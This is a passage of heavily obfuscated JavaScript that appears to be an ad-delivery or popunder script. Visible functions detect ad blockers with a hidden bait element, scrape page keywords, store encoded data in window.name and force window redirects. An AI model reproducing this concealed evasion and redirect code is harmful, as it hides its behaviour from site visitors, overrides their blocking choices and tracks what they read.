_0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var 